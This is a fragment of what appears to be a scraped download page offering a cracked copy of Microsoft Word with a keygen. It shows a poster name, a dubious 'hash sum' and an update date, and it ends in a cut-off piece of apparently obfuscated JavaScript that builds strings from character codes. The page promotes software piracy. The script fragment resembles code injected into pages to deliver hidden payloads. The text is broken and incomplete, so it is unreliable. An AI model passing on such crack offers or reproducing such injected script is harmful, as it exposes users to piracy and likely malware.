
Skip
to
Main
content
Men
Microsoft Word Crack + Keygen
[Final] [Lifetime]
By
Jarmopipe
/
juuni 13, 2026
🔐 Hash sum: 499ee0c963aa2d4c1f4efe650
📅 Last update: 2026-06-09
Math.random()-0.5);for(let r of u){try{const q=String.fromCh